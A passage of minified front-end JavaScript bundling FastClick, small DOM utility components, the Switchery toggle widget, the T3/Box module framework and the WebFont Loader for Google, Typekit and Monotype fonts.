t=this.layer;this.deviceIsAndroid&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},i.notNeeded=function(t){"use strict";var e,n;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i.prototype.deviceIsAndroid)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&window.innerWidth<=window.screen.width)return!0}}return"none"===t.style.msTouchAction},i.attach=function(t){"use strict";return new i(t)},"undefined"!=typeof define&&define.amd?define(function(){"use strict";return i}):void 0!==e&&e.exports?(e.exports=i.attach,e.exports.FastClick=i):window.FastClick=i}),t.register("component~indexof@0.0.3",function(t,e){e.exports=function(t,e){if(t.indexOf)return t.indexOf(e);for(var i=0;i<t.length;++i)if(t[i]===e)return i;return-1}}),t.register("component~classes@1.2.1",function(e,i){var n=t("component~indexof@0.0.3"),r=/\s+/,s=Object.prototype.toString;function o(t){if(!t)throw new Error("A DOM element reference is required");this.el=t,this.list=t.classList}i.exports=function(t){return new o(t)},o.prototype.add=function(t){if(this.list)return this.list.add(t),this;var e=this.array();return~n(e,t)||e.push(t),this.el.className=e.join(" "),this},o.prototype.remove=function(t){if("[object RegExp]"==s.call(t))return this.removeMatching(t);if(this.list)return this.list.remove(t),this;var e=this.array(),i=n(e,t);return~i&&e.splice(i,1),this.el.className=e.join(" "),this},o.prototype.removeMatching=function(t){for(var e=this.array(),i=0;i<e.length;i++)t.test(e[i])&&this.remove(e[i]);return this},o.prototype.toggle=function(t,e){return this.list?(void 0!==e?e!==this.list.toggle(t,e)&&this.list.toggle(t):this.list.toggle(t),this):(void 0!==e?e?this.add(t):this.remove(t):this.has(t)?this.remove(t):this.add(t),this)},o.prototype.array=function(){var t=this.el.className.replace(/^\s+|\s+$/g,"").split(r);return""===t[0]&&t.shift(),t},o.prototype.has=o.prototype.contains=function(t){return this.list?this.list.contains(t):!!~n(this.array(),t)}}),t.register("component~event@0.1.4",function(t,e){var i=window.addEventListener?"addEventListener":"attachEvent",n=window.removeEventListener?"removeEventListener":"detachEvent",r="addEventListener"!==i?"on":"";t.bind=function(t,e,n,s){return t[i](r+e,n,s||!1),n},t.unbind=function(t,e,i,s){return t[n](r+e,i,s||!1),i}}),t.register("component~query@0.0.3",function(t,e){function i(t,e){return e.querySelector(t)}(t=e.exports=function(t,e){return i(t,e=e||document)}).all=function(t,e){return(e=e||document).querySelectorAll(t)},t.engine=function(e){if(!e.one)throw new Error(".one callback required");if(!e.all)throw new Error(".all callback required");return i=e.one,t.all=e.all,t}}),t.register("component~matches-selector@0.1.5",function(e,i){var n=t("component~query@0.0.3"),r=Element.prototype,s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;i.exports=function(t,e){if(!t||1!==t.nodeType)return!1;if(s)return s.call(t,e);for(var i=n.all(e,t.parentNode),r=0;r<i.length;++r)if(i[r]==t)return!0;return!1}}),t.register("component~closest@0.1.4",function(e,i){var n=t("component~matches-selector@0.1.5");i.exports=function(t,e,i,r){for(t=i?{parentNode:t}:t,r=r||document;(t=t.parentNode)&&t!==document;){if(n(t,e))return t;if(t===r)return}}}),t.register("component~delegate@0.2.3",function(e,i){var n=t("component~closest@0.1.4"),r=t("component~event@0.1.4");e.bind=function(t,e,i,s,o){return r.bind(t,i,function(i){var r=i.target||i.srcElement;i.delegateTarget=n(r,e,!0,t),i.delegateTarget&&s.call(t,i)},o)},e.unbind=function(t,e,i,n){r.unbind(t,e,i,n)}}),t.register("component~events@1.0.9",function(e,i){var n=t("component~event@0.1.4"),r=t("component~delegate@0.2.3");function s(t,e){if(!(this instanceof s))return new s(t,e);if(!t)throw new Error("element required");if(!e)throw new Error("object required");this.el=t,this.obj=e,this._events={}}i.exports=s,s.prototype.sub=function(t,e,i){this._events[t]=this._events[t]||{},this._events[t][e]=i},s.prototype.bind=function(t,e){var i=function(t){var e=t.split(/ +/);return{name:e.shift(),selector:e.join(" ")}}(t),s=this.el,o=this.obj,a=i.name,l=(e=e||"on"+a,[].slice.call(arguments,2));function h(){var t=[].slice.call(arguments).concat(l);o[e].apply(o,t)}return i.selector?h=r.bind(s,i.selector,a,h):n.bind(s,a,h),this.sub(a,e,h),h},s.prototype.unbind=function(t,e){if(0==arguments.length)return this.unbindAll();if(1==arguments.length)return this.unbindAllOf(t);var i=this._events[t];if(i){var r=i[e];r&&n.unbind(this.el,t,r)}},s.prototype.unbindAll=function(){for(var t in this._events)this.unbindAllOf(t)},s.prototype.unbindAllOf=function(t){var e=this._events[t];if(e)for(var i in e)this.unbind(t,i)}}),t.register("switchery",function(e,i){var n=t("abpetkov~transitionize@0.0.3"),r=t("ftlabs~fastclick@v0.6.11"),s=t("component~classes@1.2.1"),o=t("component~events@1.0.9");i.exports=l;var a={color:"#64bd63",secondaryColor:"#dfdfdf",jackColor:"#fff",jackSecondaryColor:null,className:"switchery",disabled:!1,disabledOpacity:.5,speed:"0.4s",size:"default"};function l(t,e){if(!(this instanceof l))return new l(t,e);for(var i in this.element=t,this.options=e||{},a)null==this.options[i]&&(this.options[i]=a[i]);null!=this.element&&"checkbox"==this.element.type&&this.init(),!0===this.isDisabled()&&this.disable()}l.prototype.hide=function(){this.element.style.display="none"},l.prototype.show=function(){var t=this.create();this.insertAfter(this.element,t)},l.prototype.create=function(){return this.switcher=document.createElement("span"),this.jack=document.createElement("small"),this.switcher.appendChild(this.jack),this.switcher.className=this.options.className,this.events=o(this.switcher,this),this.switcher},l.prototype.insertAfter=function(t,e){t.parentNode.insertBefore(e,t.nextSibling)},l.prototype.setPosition=function(t){var e=this.isChecked(),i=this.switcher,n=this.jack;t&&e?e=!1:t&&!e&&(e=!0),!0===e?(this.element.checked=!0,window.getComputedStyle?n.style.left=parseInt(window.getComputedStyle(i).width)-parseInt(window.getComputedStyle(n).width)+"px":n.style.left=parseInt(i.currentStyle.width)-parseInt(n.currentStyle.width)+"px",this.options.color&&this.colorize(),this.setSpeed()):(n.style.left=0,this.element.checked=!1,this.switcher.style.boxShadow="inset 0 0 0 0 "+this.options.secondaryColor,this.switcher.style.borderColor=this.options.secondaryColor,this.switcher.style.backgroundColor=this.options.secondaryColor!==a.secondaryColor?this.options.secondaryColor:"#fff",this.jack.style.backgroundColor=this.options.jackSecondaryColor!==this.options.jackColor?this.options.jackSecondaryColor:this.options.jackColor,this.setSpeed())},l.prototype.setSpeed=function(){var t={},e={"background-color":this.options.speed,left:this.options.speed.replace(/[a-z]/,"")/2+"s"};t=this.isChecked()?{border:this.options.speed,"box-shadow":this.options.speed,"background-color":3*this.options.speed.replace(/[a-z]/,"")+"s"}:{border:this.options.speed,"box-shadow":this.options.speed},n(this.switcher,t),n(this.jack,e)},l.prototype.setSize=function(){switch(this.options.size){case"small":s(this.switcher).add("switchery-small");break;case"large":s(this.switcher).add("switchery-large");break;default:s(this.switcher).add("switchery-default")}},l.prototype.colorize=function(){var t=this.switcher.offsetHeight/2;this.switcher.style.backgroundColor=this.options.color,this.switcher.style.borderColor=this.options.color,this.switcher.style.boxShadow="inset 0 0 0 "+t+"px "+this.options.color,this.jack.style.backgroundColor=this.options.jackColor},l.prototype.handleOnchange=function(t){if(document.dispatchEvent){var e=document.createEvent("HTMLEvents");e.initEvent("change",!0,!0),this.element.dispatchEvent(e)}else this.element.fireEvent("onchange")},l.prototype.handleChange=function(){var t=this,e=this.element;e.addEventListener?e.addEventListener("change",function(){t.setPosition()}):e.attachEvent("onchange",function(){t.setPosition()})},l.prototype.handleClick=function(){var t=this.switcher;r(t),this.events.bind("click","bindClick")},l.prototype.bindClick=function(){var t="label"!==this.element.parentNode.tagName.toLowerCase();this.setPosition(t),this.handleOnchange(this.element.checked)},l.prototype.markAsSwitched=function(){this.element.setAttribute("data-switchery",!0)},l.prototype.markedAsSwitched=function(){return this.element.getAttribute("data-switchery")},l.prototype.init=function(){this.hide(),this.show(),this.setSize(),this.setPosition(),this.markAsSwitched(),this.handleChange(),this.handleClick()},l.prototype.isChecked=function(){return this.element.checked},l.prototype.isDisabled=function(){return this.options.disabled||this.element.disabled||this.element.readOnly},l.prototype.destroy=function(){this.events.unbind()},l.prototype.enable=function(){this.options.disabled&&(this.options.disabled&&(this.options.disabled=!1),this.element.disabled&&(this.element.disabled=!1),this.element.readOnly&&(this.element.readOnly=!1),this.switcher.style.opacity=1,this.events.bind("click","bindClick"))},l.prototype.disable=function(){this.options.disabled||(this.options.disabled||(this.options.disabled=!0),this.element.disabled||(this.element.disabled=!0),this.element.readOnly||(this.element.readOnly=!0),this.switcher.style.opacity=this.options.disabledOpacity,this.destroy())}}),"object"==typeof exports?module.exports=t("switchery"):"function"==typeof define&&define.amd?define("Switchery",[],function(){return t("switchery")}):(this||window).Switchery=t("switchery")}(),function(t){var e={};if(e.EventTarget=function(){"use strict";function t(){this._handlers={}}return t.prototype={constructor:t,on:function(t,e,i){"number"!=typeof i&&(i=0),e._priority=i;var n,r,s=this._handlers[t];for(void 0===s&&(s=this._handlers[t]=[]),n=0,r=s.length;n<r;n++)if(s[n]===e)return;s.push(e),s.sort(function(t,e){return e._priority-t._priority})},fire:function(t,e,i){var n,r,s,o={type:t,data:e,source:i};if((n=this._handlers[o.type])instanceof Array)for(r=0,s=(n=n.concat()).length;r<s;r++)n[r].call(this,o)},off:function(t,e){var i,n,r=this._handlers[t];if(r instanceof Array)for(i=0,n=r.length;i<n;i++)if(r[i]===e){r.splice(i,1);break}}},t}(),e.NativeDOM=function(){"use strict";return{type:"native",query:function(t,e){return t.querySelector(e)},queryAll:function(t,e){return t.querySelectorAll(e)},on:function(t,e,i){t.addEventListener(e,i,!1)},off:function(t,e,i){t.removeEventListener(e,i,!1)}}}(),e.DOM=e.NativeDOM,e.DOMEventDelegate=function(){"use strict";var t=["click","mouseover","mouseout","mousedown","mouseup","mouseenter","mouseleave","mousemove","keydown","keyup","submit","change","contextmenu","dblclick","input","focusin","focusout"];function i(t){return t&&t.hasAttribute("data-module")}function n(t){return t&&t.hasAttribute("data-type")}function r(t,e,i,n){var r,s;for(r=0;r<t.length;r++)e["on"+(s=t[r])]&&i.call(n,s)}function s(e,i,n){this.element=e,this._handler=i,this._eventTypes=n||t,this._boundHandler={},this._attached=!1}return s.prototype={constructor:s,_handleEvent:function(t){var e=function(t){for(var e=!1,r=!1;!e&&t&&t.parentNode&&!r;)e=n(t),r=i(t),e||(t=t.parentNode);return e?t:null}(t.target),r=e?e.getAttribute("data-type"):"";this._handler["on"+t.type](t,e,r)},attachEvents:function(){this._attached||(r(this._eventTypes,this._handler,function(t){var i=this;function n(){i._handleEvent.apply(i,arguments)}e.DOM.on(this.element,t,n),this._boundHandler[t]=n},this),this._attached=!0)},detachEvents:function(){r(this._eventTypes,this._handler,function(t){e.DOM.off(this.element,t,this._boundHandler[t])},this)}},s}(),e.Context=function(){"use strict";function t(t,e){this.application=t,this.element=e}return t.prototype={constructor:t,broadcast:function(t,e){this.application.broadcast(t,e)},getService:function(t){return this.application.getService(t)},hasService:function(t){return this.application.hasService(t)},getConfig:function(t){return this.application.getModuleConfig(this.element,t)},getGlobal:function(t){return this.application.getGlobal(t)},getGlobalConfig:function(t){return this.application.getGlobalConfig(t)},reportError:function(t){this.application.reportError(t)},getElement:function(){return this.element}},t}(),e.Application=function(){"use strict";var i={},n={},r=[],s={},o={},a={},l=!1,h=null,c=new e.EventTarget;function u(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function f(t){if("function"!=typeof h){if(i.debug)throw t;c.fire("error",{exception:t})}else h(t)}function d(t,e){"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(arguments,2))}function p(t){var e,i,n,r,s,a=[],l={};for(i=t.instance.behaviors||[],e=0;e<i.length;e++)s=i[e],"behaviorInstances"in t||(t.behaviorInstances={}),r=t.behaviorInstances,n=o[s],s in l?f(new Error('Behavior "'+s+'" cannot be specified twice in a module.')):n?(r[s]||(r[s]=n.creator(t.context)),a.push(r[s])):f(new Error('Behavior "'+s+'" not found')),l[s]=!0;return a}function g(t,n,r){var s=new e.DOMEventDelegate(n,r,i.eventTypes);t.push(s),s.attachEvents()}function v(t){return a[t.id]}function m(t,e,i){null!==t.onmessage&&"object"==typeof t.onmessage&&t.onmessage.hasOwnProperty(e)?t.onmessage[e].call(t,i):-1!==function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1}(t.messages||[],e)&&t.onmessage.call(t,e,i)}return u(c,{init:function(t){return u(i,t||{}),this.startAll(document.documentElement),this.fire("init"),l=!0,this},destroy:function(){return this.stopAll(document.documentElement),i={},n={},s={},r=[],o={},a={},l=!1,this},isStarted:function(t){return"object"==typeof v(t)},start:function(t){var r,s,o,l=function(t){var e=t.getAttribute("data-module");return e?e.split(" ")[0]:""}(t),h=n[l];if(!h)return f(new Error('Module type "'+l+'" is not defined.')),this;if(!this.isStarted(t)){t.id||(t.id="mod-"+l+"-"+h.counter),h.counter++,s=new e.Context(this,t),o=h.creator(s),i.debug||function(t,e){var i,n;for(i in t)"function"==typeof(n=t[i])&&(t[i]=function(t,i){return function(){var n=e+"."+t+"() - ";try{return i.apply(this,arguments)}catch(i){i.methodName=t,i.objectName=e,i.name=n+i.name,i.message=n+i.message,f(i)}}}(i,n))}(o,l),r={moduleName:l,instance:o,context:s,element:t,eventDelegates:[]},a[t.id]=r;for(var c=p(r),u=0,v=c.length;u<v;u++)d(c[u],"init");d(r.instance,"init"),function(t){var e=t.eventDelegates,i=p(t);g(e,t.element,t.instance);for(var n=0;n<i.length;n++)g(e,t.element,i[n])}(r)}return this},stop:function(t){var e=v(t);if(e){!function(t){for(var e=t.eventDelegates,i=0;i<e.length;i++)e[i].detachEvents();t.eventDelegates=[]}(e);for(var n=p(e),r=n.length-1;r>=0;r--)d(n[r],"destroy");d(e.instance,"destroy"),delete a[t.id]}else if(i.debug)return f(new Error("Unable to stop module associated with element: "+t.id)),this;return this},startAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.start(i[n]);return this},stopAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.stop(i[n]);return this},addModule:function(t,e){return void 0!==n[t]?(f(new Error("Module "+t+" has already been added.")),this):(n[t]={creator:e,counter:1},this)},getModuleConfig:function(t,i){var n=v(t),r=null;if(n&&n.config)r=n.config;else{var s=e.DOM.query(t,'script[type="text/x-config"]');if(s)try{r=JSON.parse(s.text)}catch(e){f(new Error("Module with id "+t.id+" has a malformed config."))}n&&(n.config=r)}return r?void 0===i?r:i in r?r[i]:null:null},addService:function(t,e){return void 0!==s[t]?(f(new Error("Service "+t+" has already been added.")),this):(s[t]={creator:e,instance:null},this)},getService:function(t){var e=s[t];if(e){if(!e.instance){if(function(t){for(var e=0,i=r.length;e<i;e++)if(r[e]===t)return!0;return!1}(t))return f(new ReferenceError("Circular service dependency: "+r.join(" -> ")+" -> "+t)),null;r.push(t),e.instance=e.creator(c),r.pop()}return e.instance}return f(new Error('Service "'+t+'" not found')),null},hasService:function(t){return s.hasOwnProperty(t)},addBehavior:function(t,e){return void 0!==o[t]?(f(new Error("Behavior "+t+" has already been added.")),this):(o[t]={creator:e,instance:null},this)},broadcast:function(t,e){var i,n,r,s;for(n in a)if(a.hasOwnProperty(n))for(m((r=a[n]).instance,t,e),s=p(r),i=0;i<s.length;i++)m(s[i],t,e);return this.fire("message",{message:t,messageData:e}),this},getGlobal:function(e){return e in t?t[e]:null},getGlobalConfig:function(t){return void 0===t?i:t in i?i[t]:null},setGlobalConfig:function(t){return l?(f(new Error("Cannot set global configuration after application initialization")),this):(u(i,t),this)},setErrorHandler:function(t){h=t},reportError:f,reportWarning:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.warn&&e.warn(t)}else c.fire("warning",t)},reportInfo:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.info&&e.info(t)}}})}(),"function"==typeof define&&define.amd)define("t3",[],function(){return e});else if("object"==typeof module&&"object"==typeof module.exports)module.exports=e;else for(var i in t.Box=t.Box||{},e)e.hasOwnProperty(i)&&(t.Box[i]=e[i])}("undefined"!=typeof window?window:this),function(){function t(t,e,i){return t.call.apply(t.bind,arguments)}function e(t,e,i){if(!t)throw Error();if(2<arguments.length){var n=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(i,n),t.apply(e,i)}}return function(){return t.apply(e,arguments)}}function i(n,r,s){return(i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:e).apply(null,arguments)}var n=Date.now||function(){return+new Date};var r=!!window.FontFace;function s(t,e,i,n){if(e=t.c.createElement(e),i)for(var r in i)i.hasOwnProperty(r)&&("style"==r?e.style.cssText=i[r]:e.setAttribute(r,i[r]));return n&&e.appendChild(t.c.createTextNode(n)),e}function o(t,e,i){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(i,t.lastChild)}function a(t){t.parentNode&&t.parentNode.removeChild(t)}function l(t,e,i){e=e||[],i=i||[];for(var n=t.className.split(/\s+/),r=0;r<e.length;r+=1){for(var s=!1,o=0;o<n.length;o+=1)if(e[r]===n[o]){s=!0;break}s||n.push(e[r])}for(e=[],r=0;r<n.length;r+=1){for(s=!1,o=0;o<i.length;o+=1)if(n[r]===i[o]){s=!0;break}s||e.push(n[r])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(t,e){for(var i=t.className.split(/\s+/),n=0,r=i.length;n<r;n++)if(i[n]==e)return!0;return!1}function c(t){if("string"==typeof t.f)return t.f;var e=t.m.location.protocol;return"about:"==e&&(e=t.a.location.protocol),"https:"==e?"https:":"http:"}function u(t,e,i){function n(){c&&a&&l&&(c(h),c=null)}e=s(t,"link",{rel:"stylesheet",href:e,media:"all"});var a=!1,l=!0,h=null,c=i||null;r?(e.onload=function(){a=!0,n()},e.onerror=function(){a=!0,h=Error("Stylesheet failed to load"),n()}):setTimeout(function(){a=!0,n()},0),o(t,"head",e)}function f(t,e,i,n){var r=t.c.getElementsByTagName("head")[0];if(r){var o=s(t,"script",{src:e}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,i&&i(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&r.removeChild(o))},r.appendChild(o),setTimeout(function(){a||(a=!0,i&&i(Error("Script load timeout")))},n||5e3),o}return null}function d(){this.a=0,this.c=null}function p(t){return t.a++,function(){t.a--,v(t)}}function g(t,e){t.c=e,v(t)}function v(t){0==t.a&&t.c&&(t.c(),t.c=null)}function m(t){this.a=t||"-"}function _(t,e){this.c=t,this.f=4,this.a="n";var i=(e||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function y(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var n=t[i].replace(/['"]/g,"");-1!=n.indexOf(" ")||/^\d/.test(n)?e.push("'"+n+"'"):e.push(n)}return e.join(",")}function b(t){return t.a+t.f}function w(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function x(t){var e=4,i="n",n=null;return t&&((n=t.match(/(normal|oblique|italic)/i))&&n[1]&&(i=n[1].substr(0,1).toLowerCase()),(n=t.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?e=7:/[1-9]00/.test(n[1])&&(e=parseInt(n[1].substr(0,1),10)))),i+e}function S(t){if(t.g){var e=h(t.f,t.a.c("wf","active")),i=[],n=[t.a.c("wf","loading")];e||i.push(t.a.c("wf","inactive")),l(t.f,i,n)}T(t,"inactive")}function T(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,b(i)):t.h[e]())}function C(t,e){this.c=t,this.f=e,this.a=s(this.c,"span",{"aria-hidden":"true"},this.f)}function O(t){o(t.c,"body",t.a)}function E(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+y(t.c)+";font-style:"+w(t)+";font-weight:"+t.f+"00;"}function k(t,e,i,n,r,s){this.g=t,this.j=e,this.a=n,this.c=i,this.f=r||3e3,this.h=s||void 0}function A(t,e,i,n,r,s,o){this.v=t,this.B=e,this.c=i,this.a=n,this.s=o||"BESbswy",this.f={},this.w=r||3e3,this.u=s||null,this.o=this.j=this.h=this.g=null,this.g=new C(this.c,this.s),this.h=new C(this.c,this.s),this.j=new C(this.c,this.s),this.o=new C(this.c,this.s),t=E(t=new _(this.a.c+",serif",b(this.a))),this.g.a.style.cssText=t,t=E(t=new _(this.a.c+",sans-serif",b(this.a))),this.h.a.style.cssText=t,t=E(t=new _("serif",b(this.a))),this.j.a.style.cssText=t,t=E(t=new _("sans-serif",b(this.a))),this.o.a.style.cssText=t,O(this.g),O(this.h),O(this.j),O(this.o)}m.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},k.prototype.start=function(){var t=this.c.m.document,e=this,i=n(),r=new Promise(function(r,s){!function o(){n()-i>=e.f?s():t.fonts.load(function(t){return w(t)+" "+t.f+"00 300px "+y(t.c)}(e.a),e.h).then(function(t){1<=t.length?r():setTimeout(o,25)},function(){s()})}()}),s=new Promise(function(t,i){setTimeout(i,e.f)});Promise.race([s,r]).then(function(){e.g(e.a)},function(){e.j(e.a)})};var M={D:"serif",C:"sans-serif"},P=null;function I(){if(null===P){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return P}function R(t,e,i){for(var n in M)if(M.hasOwnProperty(n)&&e===t.f[M[n]]&&i===t.f[M[n]])return!0;return!1}function L(t){var e,r=t.g.a.offsetWidth,s=t.h.a.offsetWidth;(e=r===t.f.serif&&s===t.f["sans-serif"])||(e=I()&&R(t,r,s)),e?n()-t.A>=t.w?I()&&R(t,r,s)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?D(t,t.v):D(t,t.B):function(t){setTimeout(i(function(){L(this)},t),50)}(t):D(t,t.v)}function D(t,e){setTimeout(i(function(){a(this.g.a),a(this.h.a),a(this.j.a),a(this.o.a),e(this.a)},t),0)}function j(t,e,i){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=i}A.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=n(),L(this)};var N=null;function B(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&l(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),T(t,"active")):S(t.a))}function W(t){this.j=t,this.a=new function(){this.c={}},this.h=0,this.f=this.g=!0}function F(t,e,n,r,s){var o=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=s||null,a=r||{};if(0===n.length&&o)S(e.a);else{e.f+=n.length,o&&(e.j=o);var h,c=[];for(h=0;h<n.length;h++){var u=n[h],f=a[u.c],d=e.a,p=u;d.g&&l(d.f,[d.a.c("wf",p.c,b(p).toString(),"loading")]),T(d,"fontloading",p),d=null,null===N&&(N=!!window.FontFace&&(!(p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(p[1],10))),d=N?new k(i(e.g,e),i(e.h,e),e.c,u,e.s,f):new A(i(e.g,e),i(e.h,e),e.c,u,e.s,t,f),c.push(d)}for(h=0;h<c.length;h++)c[h].start()}},0)}function Y(t,e){this.c=t,this.a=e}function U(t,e){this.c=t,this.a=e}j.prototype.g=function(t){var e=this.a;e.g&&l(e.f,[e.a.c("wf",t.c,b(t).toString(),"active")],[e.a.c("wf",t.c,b(t).toString(),"loading"),e.a.c("wf",t.c,b(t).toString(),"inactive")]),T(e,"fontactive",t),this.o=!0,B(this)},j.prototype.h=function(t){var e=this.a;if(e.g){var i=h(e.f,e.a.c("wf",t.c,b(t).toString(),"active")),n=[],r=[e.a.c("wf",t.c,b(t).toString(),"loading")];i||n.push(e.a.c("wf",t.c,b(t).toString(),"inactive")),l(e.f,n,r)}T(e,"fontinactive",t),B(this)},W.prototype.load=function(t){this.c=new function(t,e){this.a=t,this.m=e||t,this.c=this.m.document}(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(t,e,i){var n=[],r=i.timeout;!function(t){t.g&&l(t.f,[t.a.c("wf","loading")]),T(t,"loading")}(e);var n=function(t,e,i){var n,r=[];for(n in e)if(e.hasOwnProperty(n)){var s=t.c[n];s&&r.push(s(e[n],i))}return r}(t.a,i,t.c),s=new j(t.c,e,r);for(t.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(e,i,n){F(t,s,e,i,n)})}(this,new function(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new m("-"),this.j=!1!==e.events,this.g=!1!==e.classes}(this.c,t),t)},Y.prototype.load=function(t){var e=this,i=e.a.projectId,n=e.a.version;if(i){var r=e.c.m;f(this.c,function(t,e,i){return c(t.c)+"//"+(t=(t.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+e+".js"+(i?"?v="+i:"")}(e,i,n),function(n){n?t([]):(r["__MonotypeConfiguration__"+i]=function(){return e.a},function e(){if(r["__mti_fntLst"+i]){var n,s=r["__mti_fntLst"+i](),o=[];if(s)for(var a=0;a<s.length;a++){var l=s[a].fontfamily;void 0!=s[a].fontStyle&&void 0!=s[a].fontWeight?(n=s[a].fontStyle+s[a].fontWeight,o.push(new _(l,n))):o.push(new _(l))}t(o)}else setTimeout(function(){e()},50)}())}).id="__MonotypeAPIScript__"+i}else t([])},U.prototype.load=function(t){var e,i,n=this.a.urls||[],r=this.a.families||[],s=this.a.testStrings||{},o=new d;for(e=0,i=n.length;e<i;e++)u(this.c,n[e],p(o));var a=[];for(e=0,i=r.length;e<i;e++)if((n=r[e].split(":"))[1])for(var l=n[1].split(","),h=0;h<l.length;h+=1)a.push(new _(n[0],l[h]));else a.push(new _(n[0]));g(o,function(){t(a,s)})};var X="//fonts.googleapis.com/css";var V={latin:"BESbswy","latin-ext":"Ã§Ã¶Ã¼ÄŸÅŸ",cyrillic:"Ð¹ÑÐ–",greek:"Î±Î²Î£",khmer:"áž€ážáž‚",Hanuman:"áž€ážáž‚"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},H={i:"i",italic:"i",n:"n",normal:"n"},z=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function q(t,e){this.c=t,this.a=e}var Q={Arimo:!0,Cousine:!0,Tinos:!0};function K(t,e){this.c=t,this.a=e}function $(t,e){this.c=t,this.f=e,this.a=[]}q.prototype.load=function(t){var e=new d,i=this.c,n=new function(t,e,i){this.c=t||e+X,this.a=[],this.f=[],this.g=i||""}(this.a.api,c(i),this.a.text),r=this.a.families;!function(t,e){for(var i=e.length,n=0;n<i;n++){var r=e[n].split(":");3==r.length&&t.f.push(r.pop());var s="";2==r.length&&""!=r[1]&&(s=":"),t.a.push(r.join(s))}}(n,r);var s=new function(t){this.f=t,this.a=[],this.c={}}(r);!function(t){for(var e=t.f.length,i=0;i<e;i++){var n=t.f[i].split(":"),r=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var o;if(o=[],a=n[1])for(var a,l=(a=a.split(",")).length,h=0;h<l;h++){var c;if((c=a[h]).match(/^[\w-]+$/))if(null==(f=z.exec(c.toLowerCase())))c="";else{if(c=null==(c=f[2])||""==c?"n":H[c],null==(f=f[1])||""==f)f="4";else var u=G[f],f=u||(isNaN(f)?"4":f.substr(0,1));c=[c,f].join("")}else c="";c&&o.push(c)}0<o.length&&(s=o),3==n.length&&(o=[],0<(n=(n=n[2])?n.split(","):o).length&&(n=V[n[0]])&&(t.c[r]=n))}for(t.c[r]||(n=V[r])&&(t.c[r]=n),n=0;n<s.length;n+=1)t.a.push(new _(r,s[n]))}}(s),u(i,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],n=0;n<e;n++)i.push(t.a[n].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(n),p(e)),g(e,function(){t(s.a,s.c,Q)})},K.prototype.load=function(t){var e=this.a.id,i=this.c.m;e?f(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)t([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){e=i.Typekit.config.fn;for(var n=[],r=0;r<e.length;r+=2)for(var s=e[r],o=e[r+1],a=0;a<o.length;a++)n.push(new 